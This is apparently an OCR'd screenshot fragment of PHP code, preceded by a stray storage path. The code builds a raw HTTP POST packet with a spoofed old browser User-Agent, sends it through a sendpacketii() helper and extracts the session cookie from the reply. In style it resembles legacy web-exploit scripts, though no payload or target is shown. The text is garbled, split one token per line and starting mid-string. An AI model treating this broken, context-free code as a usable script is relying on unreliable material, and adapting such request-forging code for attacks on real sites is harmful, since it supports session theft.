
application/x-shockwave-flash, * 
/*\r\n"
;
$packet
.
=
"Accept-Language: it\r\n"
;
$packet
.
=
"Content-Type: application/x-
www-form-urlencoded\r\n"
;
$packet
.
=
"Accept-Encoding: gzip, 
deflate\r\n"
;
$packet
.
=
"User-Agent: Mozilla/4.0 
(compatible; MSIE 6.0; Windows NT 5.1; 
SV1)\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Content-Length: 
"
.
strlen
(
$data
)
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n"
;
$packet
.
=
"Cache-Control: no-
cache\r\n\r\n"
;
$packet
.
=
$data
;
sendpacketii
(
$packet
)
;
$temp
=
explode
(
"Set-Cookie: "
,
$html
)
;
$temp2
=
explode
(
" "
,
$temp
[
1
]
)
;